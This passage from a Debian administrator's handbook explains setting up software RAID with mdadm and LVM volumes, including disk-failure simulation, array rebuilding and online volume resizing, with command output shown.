• on the sdg disk, only partition sdg2 (about 4 GB) is available;
301Chapter 12 — Advanced Administration

• finally, a sdh disk, still 4 GB, entirely available.
We're going to use these physical elements to build two volumes, one RAID-0 and one mirror(RAID-1). Let's start with the RAID-0 volume:
NOTEIdentifying existing RAID
volumes
The /proc/mdstat file lists existing volumes and their states. When creating anew RAID volume, care should be taken not to name it the same as an existingvolume.
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sda /dev/sdemdadm: Defaulting to version 1.2 metadatamdadm: array /dev/md0 started.# mdadm --query /dev/md0/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more
å detail.# mdadm --detail /dev/md0/dev/md0:
Version : 1.2Creation Time : Thu Sep 30 15:21:15 2010
Raid Level : raid0Array Size : 8388480 (8.00 GiB 8.59 GB)
Raid Devices : 2Total Devices : 2Persistence : Superblock is persistent
Update Time : Thu Sep 30 15:21:15 2010State : active
Active Devices : 2Working Devices : 2Failed Devices : 0Spare Devices : 0
Chunk Size : 512K
Name : squeeze:0 (local to host squeeze)UUID : 0012a273:cbdb8b83:0ee15f7f:aec5e3c3
Events : 0
Number Major Minor RaidDevice State0 8 0 0 active sync /dev/sda1 8 64 1 active sync /dev/sde
# mkfs.ext4 /dev/md0
mke2fs 1.41.12 (17-May-2010)
302 The Debian Administrator's Handbook

Filesystem label=OS type: LinuxBlock size=4096 (log=2)Fragment size=4096 (log=2)Stride=0 blocks, Stripe width=0 blocks524288 inodes, 2097152 blocks104857 blocks (5.00%) reserved for the super userFirst data block=0Maximum filesystem blocks=214748364855 block groups32768 blocks per group, 32768 fragments per group8160 inodes per groupSuperblock backups stored on blocks:
32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632
Writing inode tables: doneCreating journal (32768 blocks): doneWriting superblocks and filesystem accounting information: done
This filesystem will be automatically checked every 26 mounts or180 days, whichever comes first. Use tune2fs -c or -i to override.# mkdir /srv/raid-0# mount /dev/md0 /srv/raid-0# df -h /srv/raid-0Filesystem Size Used Avail Use% Mounted on/dev/md0 8.0G 249M 7.4G 4% /srv/raid-0
The mdadm --create command requires several parameters: the name of the volume to create(/dev/md*, with MD standing for Multiple Device), the RAID level, the number of disks (whichis compulsory despite being mostly meaningful only with RAID-1 and above), and the physicaldrives to use. Once the device is created, we can use it like we'd use a normal partition, create afilesystem on it, mount that filesystem, and so on. Note that our creation of a RAID-0 volume onmd0 is nothing but coincidence, and the numbering of the array doesn't need to be correlatedto the chosen amount of redundancy.Creation of a RAID-1 follows a similar fashion, the differences only being noticeable after thecreation:
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdg2 /dev/sdhmdadm: largest drive (/dev/sdg2) exceed size (4194240K) by more than 1%Continue creating array? ymdadm: array /dev/md1 started.# mdadm --query /dev/md1/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more
å detail.
303Chapter 12 — Advanced Administration

# mdadm --detail /dev/md1/dev/md1:
Version : 1.2Creation Time : Thu Sep 30 15:39:13 2010
Raid Level : raid1Array Size : 4194240 (4.00 GiB 4.29 GB)
Used Dev Size : 4194240 (4.00 GiB 4.29 GB)Raid Devices : 2Total Devices : 2Persistence : Superblock is persistent
Update Time : Thu Sep 30 15:39:26 2010State : active, resyncing
Active Devices : 2Working Devices : 2Failed Devices : 0Spare Devices : 0
Rebuild Status : 10% complete
Name : squeeze:1 (local to host squeeze)UUID : 20a8419b:41612750:b9171cfe:00d9a432
Events : 27
Number Major Minor RaidDevice State0 8 98 0 active sync /dev/sdg21 8 112 1 active sync /dev/sdh
# mdadm --detail /dev/md1/dev/md1:[...]
State : active[...]
TIPRAID, disks and partitions
As illustrated by our example, RAID devices can be constructed out of diskpartitions, and do not require full disks.
A few remarks are in order. First, mdadm notices that the physical elements have different sizes;since this implies that some space will be lost on the bigger element, a confirmation is required.More importantly, note the state of the mirror. The normal state of a RAID mirror is that bothdisks have exactly the same contents. However, nothing guarantees this is the case when thevolume is first created. The RAID subsystem will therefore provide that guarantee itself, and
304 The Debian Administrator's Handbook

there will be a synchronization phase as soon as the RAID device is created. After some time(the exact amount will depend on the actual size of the disks…), the RAID array switches to the“active” state. Note that during this reconstruction phase, the mirror is in a degraded mode,and redundancy isn't assured. A disk failing during that risk window could lead to losing all thedata. Large amounts of critical data, however, are rarely stored on a freshly created RAID arraybefore its initial synchronization. Note that even in degraded mode, the /dev/md1 is usable,and a filesystem can be created on it, as well as some data copied on it.
TIPStarting a mirror in degraded
mode
Sometimes two disks are not immediately available when one wants to starta RAID-1 mirror, for instance because one of the disks one plans to includeis already used to store the data one wants to move to the array. In suchcircumstances, it is possible to deliberately create a degraded RAID-1 arrayby passing missing instead of a device file as one of the arguments to mdadm.Once the data have been copied to the “mirror”, the old disk can be added tothe array. A synchronization will then take place, giving us the redundancythat was wanted in the first place.
TIPSeing up a mirror without
synchronization
RAID-1 volumes are oen created to be used as a new disk, oen consideredblank. The actual initial contents of the disk is therefore not very relevant,since one only needs to know that the data wrien aer the creation of thevolume, in particular the filesystem, can be accessed later.
One might therefore wonder about the point of synchronizing both disks atcreation time. Why care whether the contents are identical on zones of thevolume that we know will only be read aer we have wrien to them?
Fortunately, this synchronization phase can be avoided by passing the --assume-clean option to mdadm. However, this option can lead to surprises incases where the initial data will be read (for instance if a filesystem is alreadypresent on the physical disks), which is why it isn't enabled by default.
Now let's see what happens when one of the elements of the RAID-1 array fails. mdadm, in par-ticular its --fail option, allows simulating such a disk failure:
# mdadm /dev/md1 --fail /dev/sdhmdadm: set /dev/sdh faulty in /dev/md1# mdadm --detail /dev/md1/dev/md1:[...]
Update Time : Thu Sep 30 15:45:50 2010State : active, degraded
Active Devices : 1Working Devices : 1Failed Devices : 1Spare Devices : 0
Name : squeeze:1 (local to host squeeze)
305Chapter 12 — Advanced Administration

UUID : 20a8419b:41612750:b9171cfe:00d9a432Events : 35
Number Major Minor RaidDevice State0 8 98 0 active sync /dev/sdg21 0 0 1 removed
2 8 112 - faulty spare /dev/sdh
The contents of the volume are still accessible (and, if it'smounted, the applications don't noticea thing), but the data safety isn't assured anymore: should the sdg disk fail in turn, the datawould be lost. We want to avoid that risk, so we'll replace the failed disk with a new one, sdi:
# mdadm /dev/md1 --add /dev/sdimdadm: added /dev/sdi# mdadm --detail /dev/md1/dev/md1:[...]
Raid Devices : 2Total Devices : 3Persistence : Superblock is persistent
Update Time : Thu Sep 30 15:52:29 2010State : active, degraded, recovering
Active Devices : 1Working Devices : 2Failed Devices : 1Spare Devices : 1
Rebuild Status : 45% complete
Name : squeeze:1 (local to host squeeze)UUID : 20a8419b:41612750:b9171cfe:00d9a432
Events : 53
Number Major Minor RaidDevice State0 8 98 0 active sync /dev/sdg23 8 128 1 spare rebuilding /dev/sdi
2 8 112 - faulty spare /dev/sdh# [...][...]# mdadm --detail /dev/md1/dev/md1:
306 The Debian Administrator's Handbook

[...]Update Time : Thu Sep 30 15:52:35 2010
State : activeActive Devices : 2Working Devices : 2Failed Devices : 1Spare Devices : 0
Name : squeeze:1 (local to host squeeze)UUID : 20a8419b:41612750:b9171cfe:00d9a432
Events : 71
Number Major Minor RaidDevice State0 8 98 0 active sync /dev/sdg21 8 128 1 active sync /dev/sdi
2 8 112 - faulty spare /dev/sdh
Here again, the kernel automatically triggers a reconstruction phase during which the volume,although still accessible, is in a degraded mode. Once the reconstruction is over, the RAID arrayis back to a normal state. One can then tell the system that the sdh disk is about to be removedfrom the array, so as to end up with a classical RAID mirror on two disks:
# mdadm /dev/md1 --remove /dev/sdhmdadm: hot removed /dev/sdh from /dev/md1# mdadm --detail /dev/md1/dev/md1:[...]
Number Major Minor RaidDevice State0 8 98 0 active sync /dev/sdg21 8 128 1 active sync /dev/sdi
From then on, the drive can be physically removedwhen the server is next switched off, or evenhot-removed when the hardware configuration allows hot-swap. Such configurations includesome SCSI controllers, most SATA disks, and external drives operating on USB or Firewire.
12.1.1.3. Backing up the Configuration
Most of the meta-data concerning RAID volumes are saved directly on the disks that make upthese arrays, so that the kernel can detect the arrays and their components and assemble themautomaticallywhen the systemstarts up. However, backingup this configuration is encouraged,because this detection isn't fail-proof, and it's only expected that it will fail precisely in sensitivecircumstances. In our example, if the sdh disk failure had been real (instead of simulated) andthe system had been restarted without removing this sdh disk, this disk could start working
307Chapter 12 — Advanced Administration

again due to having been probed during the reboot. The kernel would then have three physicalelements, each claiming to contain half of the same RAID volume. Another source of confusioncan come when RAID volumes from two servers are consolidated onto one server only. If thesearrays were running normally before the disks were moved, the kernel would be able to detectand reassemble the pairs properly; but if the moved disks had been aggregated into an md1 onthe old server, and the new server already has an md1, one of the mirrors would be renamed.Backing up the configuration is therefore important, if only for reference. The standard way todo it is by editing the /etc/mdadm/mdadm.conf file, an example of which is listed here:
# mdadm.conf## Please refer to mdadm.conf(5) for information about this file.#
# by default, scan all partitions (/proc/partitions) for MD superblocks.# alternatively, specify devices to scan, using wildcards if desired.DEVICE /dev/sd*
# auto-create devices with Debian standard permissionsCREATE owner=root group=disk mode=0660 auto=yes
# automatically tag new arrays as belonging to the local systemHOMEHOST <system>
# instruct the monitoring daemon where to send mail alertsMAILADDR root
ARRAY /dev/md0 metadata=1.2 name=squeeze:0 UUID=6194b63f:69a40eb5:a79b7ad3:å c91f20ee
ARRAY /dev/md1 metadata=1.2 name=squeeze:1 UUID=20a8419b:41612750:b9171cfe:00å d9a432
Example 12.1 mdadm configuration file
One of the most useful details is the DEVICE option, which lists the devices where the systemwill automatically look for components of RAID volumes at start-up time. In our example, wereplaced the default value, partitions, with an explicit list of device files, since we chose to useentire disks and not only partitions, for some volumes.The last two lines in our example are those allowing the kernel to safely pick which volumenumber to assign to which array. The metadata stored on the disks themselves are enough tore-assemble the volumes, but not to determine the volumenumber (and thematching /dev/md*device name).
308 The Debian Administrator's Handbook

Fortunately, these lines can be generated automatically:# mdadm --misc --detail --brief /dev/md?ARRAY /dev/md0 metadata=1.2 name=squeeze:0 UUID=6194b63f:69a40eb5:a79b7ad3:
å c91f20eeARRAY /dev/md1 metadata=1.2 name=squeeze:1 UUID=20a8419b:41612750:b9171cfe:00
å d9a432
The contents of these last two lines doesn't depend on the list of disks included in the volume.It is therefore not necessary to regenerate these lines when replacing a failed disk with a newone. On the other hand, care must be taken to update the file when creating or deleting a RAIDarray.
12.1.2. LVM
LVM, the Logical Volume Manager, is another approach to abstracting logical volumes from theirphysical supports, which focuses on increasing flexibility rather than increasing reliability.LVM allows changing a logical volume transparently as far as the applications are concerned;for instance, it is possible to add new disks, migrate the data to them, and remove the old disks,without unmounting the volume.
12.1.2.1. LVM Concepts
This flexibility is attained by a level of abstraction involving three concepts.First, the PV (Physical Volume) is the entity closest to the hardware: it can be partitions on a disk,or a full disk, or even any other block device. Note that when a physical element is set up to bea PV for LVM, it should only be accessed via LVM, otherwise the system will get confused.A number of PVs can be clustered in a VG (Volume Group), which can be compared to disks bothvirtual and extensible. VGs are abstract, and don't appear in a device file in the /dev hierarchy,so there's no risk of using them directly.The third kind of object is the LV (Logical Volume), which is a chunk of a VG; if we keep the VG-as-disk analogy, the LV compares to a partition. The LV appear as block device with an entryin /dev, and it can be used as any other physical partition can be (most commonly, to host afilesystem or swap space).The important thing is that the splitting of a VG into LVs is entirely independent of its physicalcomponents (the PVs). A VG with only a single physical component (a disk for instance) can besplit into a dozen logical volumes; similarly, a VG can use several physical disks and appear as asingle large logical volume. The only constraint is that obviously the total size allocated to LVscan't be bigger than the total capacity of the PVs in the volume group.It often makes sense, however, to have some kind of homogeneity among the physical compo-nents of a VG, and to split the VG into logical volumes that will have similar usage patterns.For instance, if the available hardware includes fast disks and slower disks, the fast ones could
309Chapter 12 — Advanced Administration

be clustered into one VG and the slower ones into another; chunks of the first one can then beassigned to applications requiring fast data access, while the second one will be kept for lessdemanding tasks.In any case, keep in mind that an LV isn't particularly attached to any one PV. It is possible toinfluence where the data from an LV are physically stored, but this possibility isn't requiredfor day-to-day use. On the contrary: when the set of physical components of a VG evolves, thephysical storage locations corresponding to a particular LV can be migrated across disks (whilestaying within the PVs assigned to the VG, of course).
12.1.2.2. Seing up LVM
Let us now follow, step by step, the process of setting up LVM for a typical use case: we wantto simplify a complex storage situation. Such a situation usually happens after some long andconvoluted history of accumulated temporary measures. For the purposes of illustration, we'llconsider a server where the storage needs have changed over time, ending up in a maze ofavailable partitions split over several partially used disks. Inmore concrete terms, the followingpartitions are available:
• on the sdb disk, a sdb2 partition, 4 GB;
• on the sdc disk, a sdc3 partition, 3 GB;
• the sdd disk, 4 GB, in fully available;
• on the sdf disk, a sdf1 partition, 4 GB; and a sdf2 partition, 5 GB.
In addition, let's assume that disks sdb and sdf are faster than the other two.Our goal is to set up three logical volumes for three different applications: a file server requir-ing 5 GB of storage space, a database (1 GB) and some space for back-ups (12 GB). The first twoneed good performance, but back-ups are less critical in terms of access speed. All these con-straints prevent the use of partitions on their own; using LVM can abstract the physical size ofthe devices, so the only limit is the total available space.The required tools are in the lvm2 package and its dependencies. When they're installed, settingup LVM takes three steps, matching the three levels of concepts.First, we prepare the physical volumes using pvcreate:
# pvdisplay# pvcreate /dev/sdb2Physical volume "/dev/sdb2" successfully created
310 The Debian Administrator's Handbook

# pvdisplay
"/dev/sdb2" is a new physical volume of "4,00 GiB"--- NEW Physical volume ---PV Name /dev/sdb2VG NamePV Size 4.00 GiBAllocatable NOPE Size (KByte) 0Total PE 0Free PE 0Allocated PE 0PV UUID 9JuaGR-W7jc-pNgj-NU4l-2IX1-kUJ7-m8cRim
# for i in sdc3 sdd sdf1 sdf2 ; do pvcreate /dev/$i ; donePhysical volume "/dev/sdc3" successfully createdPhysical volume "/dev/sdd" successfully createdPhysical volume "/dev/sdf1" successfully createdPhysical volume "/dev/sdf2" successfully created
# pvdisplay -CPV VG Fmt Attr PSize PFree/dev/sdb2 lvm2 a- 4.00g 4.00g/dev/sdc3 lvm2 a- 3.09g 3.09g/dev/sdd lvm2 a- 4.00g 4.00g/dev/sdf1 lvm2 a- 4.10g 4.10g/dev/sdf2 lvm2 a- 5.22g 5.22g
So far, so good; note that a PV can be set up on a full disk as well as on individual partitions ofit. As shown above, the pvdisplay command lists the existing PVs, with two possible outputformats.Now let's assemble these physical elements into VGs using vgcreate. We'll gather only PVsfrom the fast disks into a vg_critical VG; the other VG, vg_normal, will also include slowerelements.
# vgdisplay# vgcreate vg_critical /dev/sdb2 /dev/sdf1Volume group "vg_critical" successfully created
# vgdisplay--- Volume group ---VG Name vg_criticalSystem IDFormat lvm2Metadata Areas 2Metadata Sequence No 1
311Chapter 12 — Advanced Administration

VG Access read/writeVG Status resizableMAX LV 0Cur LV 0Open LV 0Max PV 0Cur PV 2Act PV 2VG Size 8.14 GBPE Size 4.00 MBTotal PE 2084Alloc PE / Size 0 / 0Free PE / Size 2084 / 8.14 GBVG UUID 6eG6BW-MmJE-KB0J-dsB2-52iL-N6eD-1paeo8
# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2Volume group "vg_normal" successfully created
# vgdisplay -CVG #PV #LV #SN Attr VSize VFreevg_critical 2 0 0 wz--n- 8.14g 8.14gvg_normal 3 0 0 wz--n- 12.30g 12.30g
Here again, commands are rather straightforward (and vgdisplay proposes two output for-mats). Note that it's quite possible to use two partitions of the same physical disk into twodifferent VGs. Note also that we used a vg_ prefix to name our VGs, but it's nothing more thana convention.We now have two “virtual disks”, sized about 8 GB and 12 GB, respectively. Let's now carvethem up into “virtual partitions” (LVs). This involves the lvcreate command, and a slightlymore complex syntax:
# lvdisplay# lvcreate -n lv_files -L 5G vg_criticalLogical volume "lv_files" created
# lvdisplay--- Logical volume ---LV Name /dev/vg_critical/lv_filesVG Name vg_criticalLV UUID 4QLhl3-2cON-jRgQ-X4eT-93J4-6Ox9-GyRx3MLV Write Access read/writeLV Status available# open 0LV Size 5.00 GBCurrent LE 1280Segments 2
312 The Debian Administrator's Handbook

Allocation inheritRead ahead sectors auto- currently set to 256Block device 253:0
# lvcreate -n lv_base -L 1G vg_criticalLogical volume "lv_base" created
# lvcreate -n lv_backups -L 12G vg_normalLogical volume "lv_backups" created
# lvdisplay -CLV VG Attr LSize Origin Snap% Move Log Copy% Convertlv_base vg_critical -wi-a- 1.00Glv_files vg_critical -wi-a- 5.00Glv_backups vg_normal -wi-a- 12.00G
Two parameters are required when creating logical volumes; they must be passed to the lvcreate as options. The name of the LV to be created is specified with the -n option, and its size isgenerally given using the -L option. We also need to tell the command what VG to operate on,of course, hence the last parameter on the command line.
GOING FURTHERlvcreate options
The lvcreate command has several options to allow tweaking how the LV iscreated.
Let's first describe the -l option, with which the LV's size can be given as anumber of blocks (as opposed to the “human” units we used above). Theseblocks (called PEs, physical extents, in LVM terms) are contiguous units ofstorage space in PVs, and they can't be split across LVs. When one wants todefine storage space for an LV with some precision, for instance to use the fullavailable space, the -l option will probably be preferred over -L.
It's also possible to hint at the physical location of an LV, so that its extentsare stored on a particular PV (while staying within the ones assigned to theVG, of course). Since we know that sdb is faster than sdf, we may want tostore the lv_base there if we want to give an advantage to the database servercompared to the file server. The command line becomes: lvcreate -n lv_-base -L 1G vg_critical /dev/sdb2. Note that this command can fail ifthe PV doesn't have enough free extents. In our example, we would probablyhave to create lv_base before lv_files to avoid this situation – or free upsome space on sdb2 with the pvmove command.
Logical volumes, once created, end up as block device files in /dev/mapper/:
# ls -l /dev/mappertotal 0crw-rw---- 1 root root 10, 59 5 oct. 17:40 controllrwxrwxrwx 1 root root 7 5 oct. 18:14 vg_critical-lv_base -> ../dm-1lrwxrwxrwx 1 root root 7 5 oct. 18:14 vg_critical-lv_files -> ../dm-0lrwxrwxrwx 1 root root 7 5 oct. 18:14 vg_normal-lv_backups -> ../dm-2
313Chapter 12 — Advanced Administration

# ls -l /dev/dm-*brw-rw---- 1 root disk 253, 0 5 oct. 18:14 /dev/dm-0brw-rw---- 1 root disk 253, 1 5 oct. 18:14 /dev/dm-1brw-rw---- 1 root disk 253, 2 5 oct. 18:14 /dev/dm-2
NOTEAutodetecting LVM volumes
When the computer boots, the /etc/init.d/lvm script scans the available de-vices; those that have been initialized as physical volumes for LVM are regis-tered into the LVM subsystem, those that belong to volume groups are assem-bled, and the relevant logical volumes are started andmade available. There istherefore no need to edit configuration files when creating or modifying LVMvolumes.
Note, however, that the layout of the LVM elements (physical and logical vol-umes, and volume groups) is backed up in /etc/lvm/backup, which can beuseful in case of a problem (or just to sneak a peek under the hood).
To make things easier, convenience symbolic links are also created in directories matching theVGs:
# ls -l /dev/vg_criticaltotal 0lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_base -> ../dm-1lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_files -> ../dm-0# ls -l /dev/vg_normaltotal 0lrwxrwxrwx 1 root root 7 5 oct. 18:14 lv_backups -> ../dm-2
The LVs can then be used exactly like standard partitions:
# mkfs.ext4 /dev/vg_normal/lv_backupsmke2fs 1.41.12 (17-May-2010)Filesystem label=OS type: LinuxBlock size=4096 (log=2)[...]This filesystem will be automatically checked every 34 mounts or180 days, whichever comes first. Use tune2fs -c or -i to override.# mkdir /srv/backups# mount /dev/vg_normal/lv_backups /srv/backups# df -h /srv/backupsFilesystem Size Used Avail Use% Mounted on/dev/mapper/vg_normal-lv_backups
12G 159M 12G 2% /srv/backups# [...][...]
314 The Debian Administrator's Handbook

# cat /etc/fstab[...]/dev/vg_critical/lv_base /srv/base ext4/dev/vg_critical/lv_files /srv/files ext4/dev/vg_normal/lv_backups /srv/backups ext4
From the applications' point of view, themyriad small partitions have now been abstracted intoone large 12 GB volume, with a friendlier name.
12.1.2.3. LVM Over Time
Even though the ability to aggregate partitions or physical disks is convenient, this is not themain advantage brought by LVM. The flexibility it brings is especially noticed as time passes,when needs evolve. In our example, let's assume that new large files must be stored, and thatthe LV dedicated to the file server is too small to contain them. Since we haven't used thewhole space available in vg_critical, we can grow lv_files. For that purpose, we'll use thelvresize command, then resize2fs to adapt the filesystem accordingly:
# df -h /srv/files/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical
å -lv_files 5.0G 4.6G 142M 98% /srv/files# lvdisplay -C vg_critical/lv_filesLV VG Attr LSize Origin Snap% Move Log Copy% Convertlv_files vg_critical -wi-ao 5.00g
# vgdisplay -C vg_criticalVG #PV #LV #SN Attr VSize VFreevg_critical 2 2 0 wz--n- 8.14g 2.14g
# lvresize -L 7G vg_critical/lv_filesExtending logical volume lv_files to 7.00 GBLogical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_filesLV VG Attr LSize Origin Snap% Move Log Copy% Convertlv_files vg_critique -wi-ao 7.00g
# resize2fs /dev/vg_critical/lv_filesresize2fs 1.41.12 (17-May-2010)Filesystem at /dev/vg_critical/lv_files is mounted on /srv/files; on-line
å resizing requiredold desc_blocks = 1, new_desc_blocks = 1Performing an on-line resize of /dev/vg_critical/lv_files to 1835008 (4k)
å blocks.The filesystem on /dev/vg_critical/lv_files is now 1835008 blocks long.
315Chapter 12 — Advanced Administration

# df -h /srv/files/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_files
6.9G 4.6G 2.1G 70% /srv/files
CAUTIONResizing filesystems
Not all filesystems can be resized online; resizing a volume can thereforerequire unmounting the filesystem first and remounting it aerwards. Ofcourse, if one wants to shrink the space allocated to an LV, the filesystemmust be shrunk first; the order is reversed when the resizing goes in the otherdirection: the logical volume must be grown before the filesystem on it. It'srather straightforward, since at no time must the filesystem size be largerthan the block device where it resides (whether that device is a physical par-tition or a logical volume).
The ext3, ext4 and xfs filesystems can be grown online, without unmounting;shrinking requires an unmount. The reiserfs filesystem allows online resizingin both directions. The venerable ext2 allows neither, and always requiresunmounting.
We could proceed in a similar fashion to extend the volume hosting the database, only we'vereached the VG's available space limit:# df -h /srv/base/Filesystem Size Used Avail Use% Mounted on/dev/mapper/vg_critical-lv_base
1008M 835M 123M 88% /srv/base# vgdisplay -C vg_criticalVG #PV #LV #SN Attr VSize VFreevg_critical 2 2 0 wz--n- 8.14g 144.00m
No matter, since LVM allows adding physical volumes to existing volume groups. For instance,maybe we've noticed that the sdb1 partition, which was so far used outside of LVM, only con-tained archives that could bemoved tolv_backups. We cannowrecycle it and integrate it to thevolume group, and thereby reclaim some available space. This is the purpose of the vgextendcommand. Of course, the partitionmust be prepared as a physical volume beforehand. Once theVG has been extended, we can use similar commands as previously to grow the logical volumethen the filesystem:# pvcreate /dev/sdb1Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1Volume group "vg_critical" successfully extended
# vgdisplay -C vg_criticalVG #PV #LV #SN Attr VSize VFreevg_critical 3 2 0 wz--n- 9.09g 1.09g
# [...]
316 The Debian Administrator's Handbook

